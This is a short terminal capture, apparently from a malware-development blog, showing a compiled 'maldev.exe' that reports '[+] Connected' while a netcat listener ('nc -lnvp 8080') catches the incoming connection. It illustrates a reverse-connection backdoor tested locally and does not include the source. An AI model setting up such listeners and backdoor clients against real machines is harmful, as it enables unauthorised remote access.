 <1> cmd <2> maldev@Trinity
maldev@TRINITY E:\NII\Blogs\maldev_nii\code
> dir
Volume in drive E is Files
Volume Serial Number is 5085-5613
Directory of E:\NII\Blogs\maldev_nii\code
18-02-2018 23:52 <DIR> .
18-02-2018 23:52 <DIR> ..
18-02-2018 22:10 <DIR> .vscode
18-02-2018 23:51 1,752 maldev.cpp
18-02-2018 23:52 941,568 maldev.exe
2 File(s) 943,320 bytes
3 Dir(s) 703,893,778,432 bytes free
maldev@TRINITY E:\NII\Blogs\maldev_nii\code
> .\maldev.exe
[+] Connected. Hit <Enter> to disconnect...
maldev@TRINITY E:\NII\Blogs\maldev_nii\code
>
maldev@Trinity:~$ nc -lnvp 8080
Listening on [0.0.0.0] (family 0, port 8080)
Connection from [127.0.0.1] port 8080 [tcp/*] accepted (family 2, sport 22268)
maldev@Trinity:~$